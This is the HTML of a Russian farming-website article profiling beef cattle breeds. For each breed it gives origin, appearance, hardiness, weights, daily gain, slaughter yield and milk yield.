<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/12-13.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11112" src="https://znaifermu.ru/wp-content/uploads/2019/05/12-13.jpg" alt="Подрастающий молодняк " width="600" height="372" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/12-13.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/12-13-300x186.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11112" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20372%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/12-13.jpg" alt="Подрастающий молодняк " width="600" height="372" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/12-13.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/12-13-300x186.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="372"></span></a></p>
<p>Хороший вариант для выращивания в РФ. Коровы лимузинской породы питаются грубым кормом, переносит морозы свыше 25 градусов. Славятся отменным здоровьем и самостоятельными отелами.</p>
<p>К минусам относится развитый материнский инстинкт. Коровы становятся агрессивными, когда человек подходит к теленку.</p>
<h3 id="aberdin-angusskaya">Абердин-ангусская</h3>
<p>Шотландская порода коров имеет черный окрас, тело с округлыми формами и развитыми мышцами. Как и герефорды, абердин-ангуссцы дают мраморное мясо, из которого получаются отменные стейки.</p>
<p>Молодняк рождается с весом в 20 килограммов, привесы &#8212; 0,8 кило. Взрослая корова весит 550 килограммов, бык &#8212; 1000. На мясо после убоя приходится 65%.</p>
<p>Представителей абердин-ангусской породы выращивают в открытых загонах, ведь им не страшны морозы до -30 градусов. Животные обладают крепким иммунитетом. Быстро набирают убойную массу и в 7 месяцев весят под 200 кило. При скрещивании с другими породами передают мясные качества.</p>
<p>Из минусов низкие удои &#8212; 2000 литров за лактационный период.</p>
<h3 id="belgiyskaya-golubaya">Бельгийская голубая</h3>
<p>В результате естественной мутации у бельгийского КРС «сломался» ген миостатин, который отвечает за рост мышечной массы. В результате мышцы у коров увеличиваются всю жизнь, а жира нет.</p>
<p>Основная часть бельгийцев бледно-голубого оттенка. Встречаются серые, черные, белые особи. Несмотря на устрашающий вид, животные спокойны и дружелюбны.</p>
<p>Вес телят при рождении &#8212; 37-41 килограмм. Привесы значительные &#8212; до 2 кило в сутки. Взрослые быки весят 1250 килограммов, самки &#8212; 900. Убойный выход &#8212; 80%. Среднегодичные удои &#8212; 4000 литров с жирностью в 4,2%.</p>
<p>Из-за большой массы у бельгийцев отекают конечности. Узкий таз не позволяет самостоятельно родить теленка. Проблема решается кесаревым сечением. Еще один минус: животные не переносят холод ниже 5 градусов.</p>
<h3 id="kalmytskaya">Калмыцкая</h3>
<p>Преимущество калмыцкого скота – умение накапливать резервный подкожный жир при малопитательном корме или его отсутствии.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/08-15.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11113" src="https://znaifermu.ru/wp-content/uploads/2019/05/08-15.jpg" alt="Вышел в поле погулять " width="600" height="421" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/08-15.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/08-15-300x211.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11113" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20421%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/08-15.jpg" alt="Вышел в поле погулять " width="600" height="421" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/08-15.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/08-15-300x211.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="421"></span></a></p>
<p>Животные способны на долгие перегоны, выживают в сухом климате при жаре в 40 градусов. Плотная шерсть позволяет выдерживать морозы до -20. Окрас красный, белые пятна или пестрота не считаются дефектом.</p>
<p>Калмыцкие телки славятся самостоятельным отелом. Но ведут себя агрессивно и не подпускают людей к теленку.</p>
<p>Телята появляются массой в 25 килограммов, прирост &#8212; килограмм в сутки. Вес взрослых быков &#8212; 1150 килограммов, коров &#8212; 550. Убойный показатель &#8212; 65 %. Удой &#8212; 1200 литров за лактационный период, с жирностью в 4,5%.</p>
<h3 id="galloveyskaya">Галловейская</h3>
<p>Родина галловейцев &#8212; Шотландия. У животных развитая мускулатура, черный или темно-коричневый окрас и голова без рогов.</p>
<p>Вес телят &#8212; 30 килограммов, привес &#8212; 0,8 кило. Масса быков &#8212; 750 килограммов, коров – 500. На мясо после убоя приходится 62%. Шея и корейка получаются мраморными.</p>
<p>Среднегодовой удой &#8212; 1500 литров с жирностью в 4 %.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/06-14.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11114" src="https://znaifermu.ru/wp-content/uploads/2019/05/06-14.jpg" alt="Привязана за рога " width="600" height="433" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/06-14.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/06-14-300x217.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11114" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20433%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/06-14.jpg" alt="Привязана за рога " width="600" height="433" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/06-14.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/06-14-300x217.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="433"></span></a></p>
<h3 id="haylend">Хайленд</h3>
<p>Шотландские коровы небольшого роста &#8212; до 130 сантиметров, с широкими и длинными рогами. Шерсть черного или коричневого окраса.</p>
<p>Благодаря длинной шерсти переносят морозы до -40 градусов. Но не выносят жару от 10-15 градусов. Не подвергаются болезням, не агрессивны.</p>
<p><strong>Мясо у хайлендов диетическое, с минимальным содержанием жира до 10% и холестерина &#8212; до 60 милиграммов. </strong>Полезно для людей с болезнями сердца. Животных нельзя перекармливать &#8212; это повышает жирность говядины.</p>
<p>Телята рождаются с массой в 25 кило. Бык достигает массы в 750 килограммов, корова &#8212; в 550. Убойный выход &#8212; 60%. Годовой удой &#8212; 1000 литров.</p>
<h3 id="devonskaya">Девонская</h3>
<p>Эта мясная порода быков и коров выведена в Девоншире. Масть буро-красных тонов. У животных большой корпус, развитые мышцы, грудная клетка выступает вперед.</p>
<p>Вес быков &#8212; 800 килограммов, коров &#8212; 500. Выход мраморного мяса – 68%. Молочные показатели достигают 2000 литров с жирностью 4,5%.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/10-15.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11115" src="https://znaifermu.ru/wp-content/uploads/2019/05/10-15.jpg" alt="С белым пятном на боку " width="600" height="400" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/10-15.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/10-15-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11115" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20400%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/10-15.jpg" alt="С белым пятном на боку " width="600" height="400" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/10-15.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/10-15-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a></p>
<h3 id="auliekolskaya">Аулиекольская</h3>
<p>У 70% аулиекольского скота отсутствуют рога. Тело мускулистое, голова крупная, шея короткая.</p>
<p>Вес самцов 1050 килограммов, самок &#8212; 560. Привес молодняка &#8212; килограмм в сутки. Мясной выход после убоя &#8212; 60 %.</p>
<p>Представители аулиекольской породы переносят отсутствие сочной пищи и переваривают грубые корма. Предпочитают пастись стадом и готовы на долгие перегоны.</p>
<h3 id="akvitanskaya">Аквитанская</h3>
<p>Породу вывели во Франции. Аквитанские коровы светло-желтого окраса, с удлиненным мускулистым телом, широкими плечами и спокойным характером.</p>
<p>Животные переносят сырой и холодный климат до -10 градусов. При жаре от 20 градусов набор веса замедляется на 10-15%. К размножению готовы к 14 месяцу, приносят телят 11 лет.</p>
<p>Новорожденные телята имеют массу в 40 килограммов. Привес 2 кило. Самцы весят 1300 килограммов, самки – 950. Мясной выход после убоя &#8212; 70 %. Удои низкие &#8212; 1000 литров.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/09-14.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11116" src="https://znaifermu.ru/wp-content/uploads/2019/05/09-14.jpg" alt="На ушах бирки " width="600" height="428" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/09-14.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/09-14-300x214.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11116" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20428%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/09-14.jpg" alt="На ушах бирки " width="600" height="428" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/09-14.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/09-14-300x214.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="428"></span></a></p>
<h3 id="obrak">Обрак</h3>
<p>Порода с французскими корнями. Особенность – бежевая шерсть с подпухом. Такая защита помогает животным жить в открытых вольера при морозах до -30 градусов.</p>
<p>У чистопородных быков присутствует горб. Рога у коров напоминают буйволовые.</p>
<p>Телята рождаются с весом в 39 килограммов. Прирост &#8212; 1,3 кило. Самки весят 750 килограммов, самцы – 1100. Убойный выход &#8212; 63 %.</p>
<p>К минусам относят агрессию коров во время защиты телят.</p>
<h3 id="romanolskaya">Романьольская</h3>
<p>Животные этой породы родились в Италии. Изначально быков и коров использовали, как рабочую силу. Поэтому романьольцы выносливы и готовы к длительным перегонам.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/13-11.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11117" src="https://znaifermu.ru/wp-content/uploads/2019/05/13-11.jpg" alt="Прислушивается к другу " width="600" height="380" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/13-11.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/13-11-300x190.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11117" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20380%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/13-11.jpg" alt="Прислушивается к другу " width="600" height="380" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/13-11.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/13-11-300x190.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="380"></span></a></p>
<p>Покрыты шерстью серого оттенка, обладают развитой мускулатурой и цилиндрообразным туловищем.</p>
<p>Вес при рождении &#8212; 43 килограмма, привес &#8212; 1,2 кило. Масса коровы &#8212; 650 килограммов, быка – 1200. После убоя получают 65% говядины.</p>
<h3 id="markidzhanskaya">Маркиджанская</h3>
<p>Как и предыдущую породу маркиджанскую вывели в Италии. Масть белого или светло-серого окраса, при рождении &#8212; рыжеватая.</p>
<p>Самцы весят 1460 килограммов, коровы – 600. Убойный выход – 63% тонковолокнистого мяса.</p>
<p>Недостатком породы считаются сложные отелы.</p>
<h3 id="salers">Салерс</h3>
<p>Породу прозвали в честь места выведения &#8212; деревни Салерс (Франция). До 20 века считалась молочной. Из молока коров Салерс делают одноименный сыр.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/11-13.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11118" src="https://znaifermu.ru/wp-content/uploads/2019/05/11-13.jpg" alt="Хозяин двора " width="600" height="376" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/11-13.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/11-13-300x188.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11118" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20376%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/11-13.jpg" alt="Хозяин двора " width="600" height="376" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/11-13.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/11-13-300x188.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="376"></span></a></p>
<p>Животные покрыты темно-красной шерстью, имеют прямоугольную форму тела, развитую мускулатуру и длинные рога. Прирост в сутки &#8212; до 1,1 кило. Вес быков &#8212; 1300 килограммов, самок &#8212; 600. На выходе получается 65% мраморной говядины.</p>
<h3 id="kianskaya">Кианская</h3>
<p>Еще одно достижение итальянских селекционеров. Новорожденные телята имеют рыжий оттенок. С возрастом он светлеет, пока не станет белым. Это высокие животные с ростом в 180 сантиметров и удлиненным телом.</p>
<p>Телята появляются с весом в 46 килограммов. Привес при сбалансированном питании &#8212; до 2 килограммов. Масса взрослых коров &#8212; 1000 килограммов, быков – 1400. Рекордный вес &#8212; 1820. Убойный выход &#8212; 65%. Кианская говядина приравнивается к деликатесу.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/14-10.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11119" src="https://znaifermu.ru/wp-content/uploads/2019/05/14-10.jpg" alt="Дружелюбные создания " width="600" height="378" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/14-10.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/14-10-300x189.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11119" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20378%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/14-10.jpg" alt="Дружелюбные создания " width="600" height="378" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/14-10.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/14-10-300x189.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="378"></span></a></p>
<h2 id="myasnye-porody-korov-v-rossii">Мясные породы коров в России</h2>
<h3 id="kazahskaya-belogolovaya">Казахская белоголовая</h3>
<p>Представители породы окрасом напоминают герефордов &#8212; основного прародителя. У животных бочкообразное грузное тело, рога могут отсутствовать. Резкая смена корма не пугает, как и изменчивая погода.</p>
<p>Масса новорожденных телят &#8212; 30 килограммов. К 8 месяцам весят под 250. Вес коров &#8212; 500 килограммов, быков &#8212; 850. На мясо после убоя приходится 60%. Удои &#8212; 2000 литров за лактационный период с жирностью в 3,9%.</p>
<h3 id="ukrainskaya-i-volynskaya">Украинская и Волынская</h3>
<p>Представители обеих пород имеют сходства. Средний вес взрослых бычков составляет 1000 килограммов, буренок – 550. Убойный выход у украинского и волынского КРС – 65%.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/15-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11120" src="https://znaifermu.ru/wp-content/uploads/2019/05/15-3.jpg" alt="Пора на обед " width="600" height="379" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/15-3.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/15-3-300x190.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11120" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20379%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/15-3.jpg" alt="Пора на обед " width="600" height="379" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/15-3.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/15-3-300x190.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="379"></span></a></p>
<p>У животных обеих пород толстая шкура, развитая мускулатура, окрас вишневого или светло-рыжего цвета.</p>
<h3 id="russkaya-komolaya">Русская комолая</h3>
<p>Получена на территории Российской Федерации в 2007 году путем скрещивания калмыцких и абердин-ангусских особей. Единственная заводская порода с патентом.</p>
<p>Это животные черного окраса, с крепким иммунитетом и уравновешенным темпераментом. Не боятся резких изменений погоды, выносливы.</p>
<p>Масса новорожденных &#8212; 38 килограммов. Суточный привес &#8212; 1,2 кило. Вес самцов – 1250 килограммов, самок &#8212; 800. После убоя получают 80% мраморного диетического мяса с жирностью до 10%.</p>
<h2 id="sravnite-produktivnost">Сравните продуктивность</h2>
<p>Мясные породы быков обладают разными весовыми и убойными показателями. Сравнительная таблица поможет выбрать:</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/tab.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11104" src="https://znaifermu.ru/wp-content/uploads/2019/05/tab.jpg" alt="Сравнительная таблица " width="600" height="520" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/tab.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/tab-300x260.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11104" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20520%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/tab.jpg" alt="Сравнительная таблица " width="600" height="520" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/tab.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/tab-300x260.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="520"></span></a></p>
<p>Самыми мясными заграничными породами являются: герефордская, аквитанская, маркиджанская, салерс, кианская, романьольская, бельгийская голубая и санта-гертруда. Из отечественных разновидностей выделяется русская комолая.</p>
<p>Выбирая породу, учитывайте ее характерные особенности. Чтобы показать достойные результаты, мясные коровы должны жить в привычных условиях и питаться подходящей пищей.</p>
<p><iframe loading="lazy" title="Мясной скот Абердин-Ангусской породы. Молодняк бычков на откорме. КФХ Александра Москвина." width="700" height="394" src="https://www.youtube.com/embed/PWgyX69mJh0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Статья написана для ознакомления с распространенными мясными породами КРС. Оставляйте, пожалуйста, комментарии, делитесь опытом выращивания коров. Отдельная благодарность за лайк и репост.</p>
<div class="fpm_end"></div><p style="text-align: center;"><strong>Как вам статья?</strong></p>
<div class="expert-review-likes expert-review-likes--style-color-2 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="11101"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>

<div class="expert-review expert-review--color-gray-2"><div class="expert-review-expert">  <div class="expert-review-expert-bio">    <div class="expert-review-expert-bio__avatar"><noscript><img decoding="async" src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич">    </div>    <div class="expert-review-expert-bio__body">      <div class="expert-review-expert-bio-name">Василий Андреевич</div>      <div class="expert-review-expert-bio-description"></div>    </div>    <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;4fb207aff6e91528099848dd6e5c301c7d03f2d7aa5ec27235450fcd4f8cc849&quot;}">Задать вопрос</span>    </div>  </div></div></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="11101" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>




    <meta itemprop="author" content="BigCow">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znaifermu.ru/korovy-krs/porody/myasnie-2.html" content="О мясных породах коров">
<meta itemprop="dateModified" content="2020-04-11">
<meta itemprop="datePublished" content="2019-05-06T21:42:23+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><noscript><img itemprop="url image" src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></div><meta itemprop="name" content="Знай ферму"><meta itemprop="telephone" content="Знай ферму"><meta itemprop="address" content="https://znaifermu.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-10716" class="post-card post-card-related post-10716 post type-post status-publish format-standard has-post-thumbnail  category-porody tag-korovy tag-porody">
    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/porody/molochnie-2.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/04/Anons-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Рыжая буренка" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/04/Anons-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Рыжая буренка" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/porody/molochnie-2.html">О молочных породах коров</a></div></header><div class="post-card__content">Люди используют КРС молочного направления для получения молока и продуктов, изготовленных на его основе:</div>
</div>
<div id="post-10737" class="post-card post-card-related post-10737 post type-post status-publish format-standard has-post-thumbnail  category-porody tag-korovy tag-porody">
